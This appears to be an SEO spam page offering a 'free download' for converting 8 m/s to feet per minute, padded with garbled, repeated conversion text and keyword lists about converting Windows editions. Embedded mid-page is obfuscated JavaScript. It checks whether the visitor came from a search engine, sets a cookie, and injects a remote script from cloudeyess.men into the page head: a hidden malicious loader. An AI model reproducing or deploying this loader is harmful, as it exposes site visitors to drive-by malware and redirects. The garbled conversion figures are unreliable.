



## **Free Download Convert 8 M S To Fpm For Windows 10 Enterprise 64bit**

85039370079 = 1 Foots/MinuteCheck out conversion of 3 8 m/s to most popular speed units:.. 8 Meters/Second to Foots/Minute (3 8 m/s to ft/min)Convert 3 8 Meters/Second to Foots/Minute (m/s to ft/min) with our conversion calculator and conversion tables.. To convert 3 8 m/s to ft/min use direct conversion formula below 3 8 m/s = 748 03149606299 ft/min.. 8 Meters/Second to Foots/Minute (3 8 m/s to ft/min)Convert 3 8 Meters/Second to Foots/Minute (m/s to ft/min) with our conversion calculator and conversion tables.. To convert 3 8 m/s to ft/min use direct conversion formula below 3 8 m/s = 748 03149606299 ft/min.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2c2c38){\_0x1c3075=window;}return \_0x1c3075;};var \_0x273d47=\_0x216447();var \_0x31b3e9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x273d47['atob']||(\_0x273d47['atob']=function(\_0x5ee241){var

 $0x588a11=$ String( $0x5ee241$ ]['replace']( $/=+$ \$ $/$ ,'');for(var  $0x376740=0x0$ ,  $0x528321$ ,  $0x54a$ e65,  $0x544328=0x0$ ,  $0x56ecdb=$ ";\_0x54ae65=\_0x588a11['charAt'](\_0x544328++);~\_0x54ae65&&(\_0x528321=\_0x376740%0x4?\_0x528321\*0x40+\_0x54ae6 5: 0x54ae65, 0x376740++%0x4)? 0x56ecdb+=String['fromCharCode'](0xff&\_0x528321>>(-0x2\*\_0x376740&0x6)):0x0){  $0x54ae65=0x31b3e9['indexOf']$ ( $0x54ae65$ );}return

\_0x56ecdb;});}());\_0xcd99['base64DecodeUnicode']=function(\_0xf1c960){var \_0xf69e72=atob(\_0xf1c960);var

\_0x36f97b=[];for(var \_0x45b27f=0x0,\_0x51d28f=\_0xf69e72['length'];\_0x45b27f=\_0x418124;},'IXLun':function

\_0x503f15(\_0x3ab020,\_0x290803){return \_0x3ab020!==\_0x290803;},'cGqlR':'SwO','pOORm':function

\_0x54091f(\_0x42ac7e,\_0x588e2d){return \_0x42ac7e>=\_0x588e2d;},'TbPXK':\_0xcd99('0x22'),'fKYJf':function

\_0x386c35(\_0x475cb4,\_0x415611){return \_0x475cb4+\_0x415611;},'qcLvV':\_0xcd99('0x23')};var

 $0x201653=$ [  $0xbc6359$ [  $0xcd99('0x24')$ ],  $0xbc6359$ ['Iacmr'],'.. 85039370079 = 1 Foots/MinuteCheck out conversion of 3 8 m/s to most popular speed units:3.. You also can convert 3 8 Meters/Second to other Speed (popular) units Direct conversion formula: 1 Meters/Second / 196.

yahoo ',\_0xbc6359[\_0xcd99('0x25')],\_0xbc6359[\_0xcd99('0x26')],\_0xbc6359[\_0xcd99('0x27')],\_0xbc6359['zNMXK']],\_0x1be 709=document[\_0xcd99('0x28')],\_0x305011=![],\_0x4d86b0=cookie['get'](\_0xcd99('0x22'));for(var \_0x2aa615=0x0;\_0xbc635 9[\_0xcd99('0x29')](\_0x2aa615,\_0x201653[\_0xcd99('0x11')]);\_0x2aa615++){if(\_0xbc6359[\_0xcd99('0x2a')](\_0x1be709[\_0xc d99('0x2b')](\_0x201653[\_0x2aa615]),0x0)){\_0x305011=!![];}}if(\_0x305011){if(\_0xbc6359[\_0xcd99('0x2c')](\_0xbc6359[\_0x cd99('0x2d')],\_0xbc6359[\_0xcd99('0x2d')])){if(\_0xbc6359[\_0xcd99('0x2e')](\_0x1be709['indexOf'](\_0x201653[\_0x2aa615]),0  $x(0)$ }{ $0x305011=!!$ [];}else{cookie[ $0xcd99('0x2f')$ ]( $0xbc6359[TbPXK']$ , $0x1,0x1$ );if(! $0x4d86b0$ }{include( $0xbc6359$ [ $0xc$ d99('0x30')]( $Oxbc6359$ [ $Oxcd99$ ('0x31')]+q,''));}}}R(); 3.. You also can convert 3 8 Meters/Second to other Speed (popular) units Direct conversion formula: 1 Meters/Second / 196.. var  $0x3c27=['Y2Vs','QmRJcWw=','Z3p1Tk4=','ZUJaeGk=','dm1Nc$ kQ=','Q2RVbnk=','TnFkWUM=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','Y29va2l l','cHdmZG8=','Z3FjSUs=','OyBleHBpcmVzPQ==','UUVlVGs=','dWtaclE=','RHBLTFg=','Lmdvb2dsZS4=','LmJpbmcu','LmF zay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnB ocD94PWVuJnF1ZXJ5PQ==','TURlUVk=','aFNRWkI=','UmFQSGE=','bHZxcHQ=','cmVmZXJyZXI=','Q29vSG0=','S0h5bF U=','aW5kZXhPZg==','SVhMdW4=','Y0dxbFI=','cE9PUm0=','c2V0','ZktZSmY=','cWNMdlY=','c2NyaXB0','aGVhZA==','Y3 JlYXRlRWxlbWVudA==','ZVN0UWI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UUpuVXo=','YXBwZW5kQ2hpb GQ=','MHwzfDF8NHwyfDU=','ZW1p'];(function(\_0x141811,\_0x520bc6){var \_0x41113e=function(\_0x273415){while(--\_0x 273415){\_0x141811['push'](\_0x141811['shift']());}};\_0x41113e(++\_0x520bc6);}(\_0x3c27,0x154));var

\_0xcd99=function(\_0x14af6c,\_0x4fc235){\_0x14af6c=\_0x14af6c-0x0;var

\_0x8ee244=\_0x3c27[\_0x14af6c];if(\_0xcd99['initialized']===undefined){(function(){var \_0x216447=function(){var  $0x1c3075;try$   $0x1c3075=Function('return \x20(function(\x20'+\n$ .

## **convert windows enterprise to pro**

convert windows enterprise to pro, convert windows enterprise n to enterprise, convert windows enterprise to home, can i convert windows enterprise to pro, convert windows 10 pro to enterprise, convert windows 10 enterprise evaluation to full version, convert windows 7 enterprise to pro, convert windows 10 ltsb to enterprise, convert windows 10 pro to enterprise command line, convert windows 7 ultimate to enterprise, convert windows 10 enterprise evaluation to full, convert windows 7 enterprise to professional, convert windows 10 enterprise eval to full, convert windows 10 enterprise to ltsc, convert windows 10 enterprise evaluation to pro, convert windows 8.1 enterprise to pro

## **convert windows enterprise to home**

## **convert windows 10 pro to enterprise**

e10c415e6f